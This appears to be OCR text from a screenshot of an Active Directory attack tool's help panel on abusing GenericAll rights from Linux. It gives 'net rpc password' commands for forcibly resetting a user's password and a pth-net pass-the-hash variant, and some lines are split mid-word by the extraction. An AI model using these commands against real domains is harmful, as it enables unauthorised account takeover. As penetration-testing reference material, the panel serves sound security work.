 Help: GenericAll
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
The recovered hash can be cracked offline using the tool of your choice.
Force Change Password
Use samba's net tool to change the user's password. The credentials can be supplied in
cleartext or prompted interactively if omitted from the command line. The new password
will be prompted if omitted from the command line.
net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"Controll
edUser"%"Password" -S "DomainController"
Pass-the-hash can also be done here with pth-toolkit's net tool. If the LM hash is not
known it must be replace with ffffffffffffffffffffffffffffffff.
pth-net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"Cont
rolledUser"%"LMhash":"NThash" -S "DomainController"
TR
Close